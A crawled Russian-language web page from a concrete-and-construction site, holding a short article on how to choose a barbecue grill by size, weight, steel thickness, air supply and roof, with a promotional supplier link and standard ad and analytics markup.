

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beton-area.com/%D0%BA%D0%B0%D0%BA-%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C-%D0%BC%D0%B0%D0%BD%D0%B3%D0%B0%D0%BB-%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE.html
body_size: 23891
content:
 <!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link media="all" href="https://beton-area.com/wp-content/cache/autoptimize/css/autoptimize_6d94866be4d95fe0e28ac9a24194d792.css" rel="stylesheet" /><title>Как выбрать мангал правильно - Beton-Area.com</title> <script type="text/javascript">//
				ajaxurl = "https://beton-area.com/wp-admin/admin-ajax.php";
			//</script> <link rel="canonical" href="https://beton-area.com/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%bc%d0%b0%d0%bd%d0%b3%d0%b0%d0%bb-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d1%8c%d0%bd%d0%be.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Как выбрать мангал правильно - Beton-Area.com" /><meta property="og:description" content="При выборе мангала нужно обратить внимание на следующие характеристики. Габариты и вес мангала Важнейшей частью мангала является жаровня. От ее размеров напрямую зависит объем одновременно приготовляемой продукции. Чем больше жаровня, тем больше можно разместить решеток или шампуров на ее поверхности. Цена мангала с увеличением размеров возрастает. Для очень больших мангалов усложняются требования к конструкции и &hellip;" /><meta property="og:url" content="https://beton-area.com/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%bc%d0%b0%d0%bd%d0%b3%d0%b0%d0%bb-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d1%8c%d0%bd%d0%be.html" /><meta property="og:site_name" content="Beton-Area.com" /><meta property="article:section" content="Статьи" /><meta property="article:published_time" content="2021-09-15T02:23:26+03:00" /><meta property="og:image" content="https://beton-area.com/wp-content/uploads/2021/09/38-1.jpg" /><meta property="og:image:secure_url" content="https://beton-area.com/wp-content/uploads/2021/09/38-1.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="500" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента" href="https://beton-area.com/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев" href="https://beton-area.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев к &laquo;Как выбрать мангал правильно&raquo;" href="https://beton-area.com/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%bc%d0%b0%d0%bd%d0%b3%d0%b0%d0%bb-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d1%8c%d0%bd%d0%be.html/feed" /><link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /> <script type='text/javascript'>var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"true","add_site_name":"true","site_name":"Beton-Area.com","site_url":"https:\/\/beton-area.com","always_link_site":"false","page_title":"\u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043c\u0430\u043d\u0433\u0430\u043b \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e"};</script> <script type='text/javascript' src='https://beton-area.com/wp-includes/js/jquery/jquery.js'></script> <link rel='https://api.w.org/' href='https://beton-area.com/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2F%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25b2%25d1%258b%25d0%25b1%25d1%2580%25d0%25b0%25d1%2582%25d1%258c-%25d0%25bc%25d0%25b0%25d0%25bd%25d0%25b3%25d0%25b0%25d0%25bb-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb%25d1%258c%25d0%25bd%25d0%25be.html" /><link rel="alternate" type="text/xml+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2F%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25b2%25d1%258b%25d0%25b1%25d1%2580%25d0%25b0%25d1%2582%25d1%258c-%25d0%25bc%25d0%25b0%25d0%25bd%25d0%25b3%25d0%25b0%25d0%25bb-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb%25d1%258c%25d0%25bd%25d0%25be.html&#038;format=xml" /> <script>var ajaxUrlFlatPM = "https://beton-area.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWS468S');</script> 
 <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://fwtnrczqrj.com/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </head><body class="post-template-default single single-post postid-12187 single-format-standard wp-embed-responsive  ta-hide-date-author-in-list" > <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWS468S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"> Перейти к содержимому</a><div class="wrapper"><header class="mg-headwidget"><div class="mg-head-detail hidden-xs"><div class="container-fluid"><div class="row"><div class="col-md-6 col-xs-12 col-sm-6"><ul class="info-left"><li></li></ul></div></div></div></div><div class="clearfix"></div><div class="mg-nav-widget-area-back" style='background-image: url("https://beton-area.com/wp-content/themes/newsup/images/head-back.jpg" );'><div class="overlay"><div class="inner"  style="background-color:rgba(32,47,91,0.4);" ><div class="container-fluid"><div class="mg-nav-widget-area"><div class="row align-items-center"><div class="col-md-3 col-sm-4 text-center-xs"><div class="navbar-header"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div></div></div></div></div></div></div></div><div class="mg-menu-full"><nav class="navbar navbar-expand-lg navbar-wp"><div class="container-fluid flex-row-reverse"><div class="m-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"> <a class="mobilehomebtn" href="https://beton-area.com"><span class="fa fa-home"></span></a> <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <i class="fa fa-bars"></i> </button><div class="dropdown show mg-search-box pr-2"> <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-search"></i> </a><div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink"><form role="search" method="get" id="searchform" action="https://beton-area.com/"><div class="input-group"> <input type="search" class="form-control" placeholder="Поиск" value="" name="s" /> <span class="input-group-btn btn-default"> <button type="submit" class="btn"> <i class="fa fa-search"></i> </button> </span></div></form></div></div></div><div class="collapse navbar-collapse" id="navbar-wp"><div class="d-md-block"><ul id="menu-main1" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://beton-area.com"><span class='fa fa-home'></span></a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1631"><a title="Все о бетоне и гипсе в строительстве" href="https://beton-area.com/">AREA &#8212; главная</a></li><li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1632"><a title="Бетон, и его составляющие &#8212; статьи на тему" href="https://beton-area.com/category/statyi">Полезная информация</a></li><li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://beton-area.com/kontakty">Контакты</a></li></ul></div></div></div></nav></div> <script async src="https://allstat-pp.ru/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </header><div class="clearfix"></div><main id="content"><div class="container-fluid"><div class="row"><div class="col-md-9"><div class="mg-blog-post-box"><div class="mg-header"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/statyi" alt="Просмотреть все записи в рубрике &laquo;Статьи&raquo;"> Статьи </a></div><h1 class="title single"> <a title="Постоянная ссылка на:Как выбрать мангал правильно"> Как выбрать мангал правильно</a></h1><div class="media mg-info-author-block"><div class="media-body"></div></div></div> <img width="1000" height="500" src="https://beton-area.com/wp-content/uploads/2021/09/38-1.jpg" class="img-responsive aligncenter wp-post-image" alt="Как выбрать мангал правильно" srcset="https://beton-area.com/wp-content/uploads/2021/09/38-1.jpg 1000w, https://beton-area.com/wp-content/uploads/2021/09/38-1-300x150.jpg 300w, https://beton-area.com/wp-content/uploads/2021/09/38-1-768x384.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" title="Как выбрать мангал правильно" /><article class="small single"><div class="flat_pm_start"></div><p>При выборе мангала нужно обратить внимание на следующие характеристики.<span id="more-12187"></span><br /> <strong>Габариты и вес мангала</strong><br /> Важнейшей частью мангала является жаровня. От ее размеров напрямую зависит объем одновременно приготовляемой продукции. Чем больше жаровня, тем больше можно разместить решеток или шампуров на ее поверхности. Цена мангала с увеличением размеров возрастает. Для очень больших мангалов усложняются требования к конструкции и материалу. И на сайте надежного поставщика <a href="https://remstroy76yar.ru/mangal">https://remstroy76yar.ru/mangal</a> можно ознакомиться с разнообразными предложениями по продаже.</p><p>Дополнительно возрастают расходы угля. Высота мангала подбирается под рост человека. Для большинства людей удобная высота составляет 90-100 сантиметров. По индивидуальному заказу мангал может быть произведен любой высоты. Важной характеристикой мангала является его вес. Мангал, используемый в походах, должен весить немного. Но качество стационарного мангала зависит от веса мангала. Качественный мангал без крыши должен весить не менее 20 килограммов.<br /> <strong>Толщина стенок жаровни</strong><br /> Жаровня изготавливается из стали. Толщина стальных листов, используемых для стационарного мангала, должна превышать 2 миллиметра. Для повышения прочности мангал должен содержать дополнительные ребра жесткости. Мангал предназначен в первую очередь для сжигания угля. При сгорании дров получается более высокая температура, поэтому возможны деформации стенок. В мангалах со стенками жаровни в 3-4 мм можно спокойно использовать дрова. Прослужит такой мангал многие годы.<br /> <strong>Конструкция жаровни</strong><br /> Воздух поступает в жаровню через отверстия в боковых стенках или через специальное решетчатое дно. Жаровня с боковой подачей воздуха имеют сейчас большую популярность. Единственная проблема таких мангалов состоит в том, что сильный ветер раздувает углы, что может привести к неравномерной прожарке мяса. При подведении воздуха через дно такой проблемы не существует. В современных мангалах часто используют специальные ящики (зольники). В них собираются прогоревшие угли, зола. Зольники можно снять и использовать для запекания картофеля и других овощей.<br /> <strong>Наличие крыши</strong><br /> Крыша позволяет готовить шашлыки в любую погоду. В этом случае не нужен специальный навес, который защищает от дождя. Кроме того, крыша за счет декоративных кованых деталей может придавать мангалу привлекательный внешний вид.<br /> Приведенная информация поможет ответить на вопрос как выбрать мангал правильно.</p><div class="flat_pm_end"></div><div class="crp_related  "><h3>Полезные статьи</h3><ul><li><a href="https://beton-area.com/%d0%bf%d0%bb%d0%b0%d1%81%d1%82%d0%b8%d0%ba%d0%be%d0%b2%d1%8b%d0%b5-%d0%be%d0%ba%d0%bd%d0%b0-%d0%b5%d1%81%d1%82%d1%8c-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bd%d0%b8%d1%86%d0%b0-%d0%b2-%d0%bf%d1%80%d0%be.html"     class="post-14339"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/07/1-10-150x150.jpg" class="crp_thumb crp_featured" alt="Пластиковые окна: Есть ли разница в профиле?" title="Пластиковые окна: Есть ли разница в профиле?" /><span class="crp_title">Пластиковые окна: Есть ли разница в профиле?</span></a></li><li><a href="https://beton-area.com/%d1%84%d1%83%d0%bd%d0%b4%d0%b0%d0%bc%d0%b5%d0%bd%d1%82-%d0%bf%d0%be%d0%b4-%d0%b4%d1%8b%d0%bc%d0%be%d1%85%d0%be%d0%b4-%d1%81%d0%b2%d0%be%d0%b8%d0%bc%d0%b8-%d1%80%d1%83%d0%ba%d0%b0%d0%bc%d0%b8-%d0%b8.html"     class="post-14074"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/08/1-150x150.jpeg" class="crp_thumb crp_featured" alt="Фундамент под дымоход своими руками: инструкция" title="Фундамент под дымоход своими руками: инструкция" /><span class="crp_title">Фундамент под дымоход своими руками: инструкция</span></a></li><li><a href="https://beton-area.com/%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d1%81%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%b7-%d0%bf%d1%80%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%bc%d0%b0%d1%82%d0%b5.html"     class="post-13969"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/06/31-150x150.jpg" class="crp_thumb crp_featured" alt="Выбор стальных листов из прочных материалов" title="Выбор стальных листов из прочных материалов" /><span class="crp_title">Выбор стальных листов из прочных материалов</span></a></li><li><a href="https://beton-area.com/%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d0%b3%d0%be-%d0%b1%d0%b5%d1%82%d0%be%d0%bd%d0%b0-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%80%d0%be%d0%b8.html"     class="post-14343"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/06/4-150x150.jpg" class="crp_thumb crp_featured" alt="Выбор качественного бетона для строительства" title="Выбор качественного бетона для строительства" /><span class="crp_title">Выбор качественного бетона для строительства</span></a></li><li><a href="https://beton-area.com/%d1%80%d0%b5%d0%b7%d0%b5%d1%80%d0%b2%d1%83%d0%b0%d1%80-%d1%80%d0%b3%d1%81-%d1%87%d1%82%d0%be-%d1%8d%d1%82%d0%be-%d0%ba%d0%b0%d0%ba%d0%be%d0%b2%d1%8b-%d1%81%d0%bf%d0%be%d1%81%d0%be%d0%b1.html"     class="post-14317"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2024/01/43-150x150.jpg" class="crp_thumb crp_firstcorrect" alt="Резервуар РГС – что это, каковы способы эксплуатации, как правильно использовать" title="Резервуар РГС – что это, каковы способы эксплуатации, как правильно использовать" /><span class="crp_title">Резервуар РГС – что это, каковы способы&hellip;</span></a></li><li><a href="https://beton-area.com/%d1%81%d0%b8%d1%84%d0%be%d0%bd-%d0%b4%d0%bb%d1%8f-%d0%b2%d0%b0%d0%bd%d0%bd%d0%be%d0%b9-%d0%bd%d0%b5%d0%b7%d0%b0%d0%bc%d0%b5%d1%82%d0%bd%d1%8b%d0%b9-%d0%b3%d0%b5%d1%80%d0%be%d0%b9-%d0%b2%d0%b0%d1%88.html"     class="post-14634"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2024/08/8nxq2f8z5lg7h3np0rz9vmzqnb5v0ici-150x150.jpg" class="crp_thumb crp_featured" alt="Сифон для ванной: незаметный герой вашей гигиены" title="Сифон для ванной: незаметный герой вашей гигиены" /><span class="crp_title">Сифон для ванной: незаметный герой вашей гигиены</span></a></li></ul><div class="crp_clear"></div></div> <script>function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }</script> <div class="post-share"><div class="post-share-icons cf"> <a href="https://www.facebook.com/sharer.php?u=https://beton-area.com/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%bc%d0%b0%d0%bd%d0%b3%d0%b0%d0%bb-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d1%8c%d0%bd%d0%be.html" class="link facebook" target="_blank" > <i class="fa fa-facebook"></i></a> <a href="http://twitter.com/share?url=https://beton-area.com/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%bc%d0%b0%d0%bd%d0%b3%d0%b0%d0%bb-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d1%8c%d0%bd%d0%be.html&#038;text=%D0%9A%D0%B0%D0%BA%20%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%20%D0%BC%D0%B0%D0%BD%D0%B3%D0%B0%D0%BB%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE" class="link twitter" target="_blank"> <i class="fa fa-twitter"></i></a> <a href="mailto:?subject=Как%20выбрать%20мангал%20правильно&#038;body=https://beton-area.com/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%bc%d0%b0%d0%bd%d0%b3%d0%b0%d0%bb-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d1%8c%d0%bd%d0%be.html" class="link email" target="_blank" > <i class="fa fa-envelope-o"></i></a> <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://beton-area.com/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%bc%d0%b0%d0%bd%d0%b3%d0%b0%d0%bb-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d1%8c%d0%bd%d0%be.html&#038;title=%D0%9A%D0%B0%D0%BA%20%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%20%D0%BC%D0%B0%D0%BD%D0%B3%D0%B0%D0%BB%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE" class="link linkedin" target="_blank" > <i class="fa fa-linkedin"></i></a> <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a></div></div></article></div><div class="media mg-info-author-block"></div><div class="mg-featured-slider p-3 mb-4"><div class="mg-sec-title"><h4>Похожая запись</h4></div><div class="row"><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/12/b2b_460x320_1_bf5c5f4653.png');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/statyi" alt="Просмотреть все записи в рубрике &laquo;Статьи&raquo;"> Статьи </a></div><h4 class="title"> <a href="https://beton-area.com/betatransfer-%d0%b2-%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b8-b2b-%d0%ba%d0%b5%d0%b9%d1%81%d1%8b-%d0%b8%d0%b7-%d1%80%d0%b0%d0%b7%d0%bd%d1%8b%d1%85-%d0%be%d1%82%d1%80%d0%b0%d1%81%d0%bb%d0%b5.html" title="Permalink to: BetaTransfer в действии: B2B-кейсы из разных отраслей"> BetaTransfer в действии: B2B-кейсы из разных отраслей</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/10/bober.png');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/statyi" alt="Просмотреть все записи в рубрике &laquo;Статьи&raquo;"> Статьи </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%b2%d1%8b%d0%bd%d0%be%d1%81-%d0%b2-%d0%bd%d0%b0%d1%82%d1%83%d1%80%d1%83-%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%b2%d0%be%d0%b9-%d1%8d%d1%82%d0%b0%d0%bf-%d0%b2-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b8.html" title="Permalink to: Вынос в натуру: ключевой этап в проектировании и строительстве"> Вынос в натуру: ключевой этап в проектировании и строительстве</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/10/изображение_2025-10-20_204828139.png');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/statyi" alt="Просмотреть все записи в рубрике &laquo;Статьи&raquo;"> Статьи </a></div><h4 class="title"> <a href="https://beton-area.com/%d1%81%d0%b5%d0%bc%d1%8c-%d1%87%d1%83%d0%b4%d0%b5%d1%81-%d1%81%d0%b2%d0%b5%d1%82%d0%b0-%d0%b0%d1%80%d1%85%d0%b8%d1%82%d0%b5%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%bf%d0%be%d0%ba%d0%be%d1%80%d0%b8%d0%b2.html" title="Permalink to: Семь чудес света: архитектура, покорившая человечество"> Семь чудес света: архитектура, покорившая человечество</a></h4><div class="mg-blog-meta"></div></div></div></div></div></div></div><aside class="col-md-3"><aside id="secondary" class="widget-area" role="complementary"><div id="sidebar-right" class="mg-sidebar"><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-1674200-3"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674200-3',
    blockId: 'R-A-1674200-3'
  })
})</script></div></div><div id="recent-posts-3" class="mg-widget widget_recent_entries"><div class="mg-wid-title"><h6>Интересное на сайте:</h6></div><ul><li> <a href="https://beton-area.com/betatransfer-%d0%b2-%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b8-b2b-%d0%ba%d0%b5%d0%b9%d1%81%d1%8b-%d0%b8%d0%b7-%d1%80%d0%b0%d0%b7%d0%bd%d1%8b%d1%85-%d0%be%d1%82%d1%80%d0%b0%d1%81%d0%bb%d0%b5.html">BetaTransfer в действии: B2B-кейсы из разных отраслей</a></li><li> <a href="https://beton-area.com/%d0%bc%d0%b5%d0%bc%d0%b1%d1%80%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d0%b2%d1%85-%d0%ba%d1%80%d0%be%d0%b2%d0%bb%d1%8f-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%b8.html">Мембранная ПВХ кровля &#8212; преимущества и технология монтажа</a></li><li> <a href="https://beton-area.com/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d1%8e%d1%89%d0%b8%d0%b5-%d0%b8%d0%b7-%d1%87%d1%83%d0%b3%d1%83%d0%bd%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0.html">Комплектующие из чугуна для канализации: трубы, отводы, тройники, крестовины, сифоны и фланцы для надёжных инженерных систем</a></li><li> <a href="https://beton-area.com/%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d1%80%d1%8f%d0%b4%d0%b0-%d0%bb%d0%b5%d0%b1%d0%b5%d0%b4%d0%ba%d0%b8-%d1%80%d1%83%d1%87%d0%bd%d1%8b%d0%b5.html">Обзор модельного ряда: лебедки ручные МТМ 0.5–3.0 т</a></li><li> <a href="https://beton-area.com/%d0%b2%d1%8b%d0%bd%d0%be%d1%81-%d0%b2-%d0%bd%d0%b0%d1%82%d1%83%d1%80%d1%83-%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%b2%d0%be%d0%b9-%d1%8d%d1%82%d0%b0%d0%bf-%d0%b2-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b8.html">Вынос в натуру: ключевой этап в проектировании и строительстве</a></li><li> <a href="https://beton-area.com/%d1%81%d0%b5%d0%bc%d1%8c-%d1%87%d1%83%d0%b4%d0%b5%d1%81-%d1%81%d0%b2%d0%b5%d1%82%d0%b0-%d0%b0%d1%80%d1%85%d0%b8%d1%82%d0%b5%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%bf%d0%be%d0%ba%d0%be%d1%80%d0%b8%d0%b2.html">Семь чудес света: архитектура, покорившая человечество</a></li><li> <a href="https://beton-area.com/%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%b4%d0%bb%d1%8f-%d1%81%d0%be%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d1%8f-%d0%bb%d0%b0%d0%bd%d0%b4%d1%88%d0%b0.html">Авторский дизайн для создания ландшафта в элитных поселках Подмосковья</a></li></ul></div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6>Категории</h6></div><ul><li class="cat-item cat-item-35"><a href="https://beton-area.com/category/vnutrennyaya-otdelka" title="Внутренняя отделка дачного дома своими руками
Очень трудно поспорить с тем, что дача является самым лучшим местом для единения с природой. Большинство жителей крупных городов с наступлением тепла сразу же отправляются со своих квартир в дачные домики. Именно здесь можно по-настоящему насладиться свежим воздухом, атмосферой домашнего уюта.  Если загородный дом не настолько уютный, как вам бы хотелось, то нужно уже сейчас подумать о том, как сделать внутри домика отделку. Это самый лучший способ придать строению неповторимый облик, кроме того, можно воплощать все свои мечты.  Отделка дачного домика изнутри мало чем отличается от отделки простой квартиры. Тут все зависит только от самого хозяина. Важно определить, для каких целей будет использоваться дачный домик. Если вы будете в нем находиться только во время огородных работ, то для отделки можно использовать подручные материалы, например, те, которые остались после ремонта в квартире. Однако если вам нужен дом для постоянного проживания, то лучше подбирать тщательно материалы. Об этом мы сегодня и поговорим.
